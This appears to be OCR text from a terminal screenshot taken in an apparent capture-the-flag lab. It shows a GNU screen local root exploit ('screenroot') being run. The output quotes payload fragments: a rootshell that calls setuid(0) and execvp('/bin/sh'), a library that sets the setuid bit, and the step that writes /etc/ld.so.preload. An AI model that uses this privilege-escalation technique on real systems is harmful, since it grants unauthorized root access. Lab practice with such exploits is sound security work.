 1 2 3 4 10.17.9.160 10:33
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads
joker@ubuntu:~$ chmod +x exploit.sh
joker@ubuntu:~$ ls
exploit.sh  user.txt
joker@ubuntu:~$ ./exploit.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.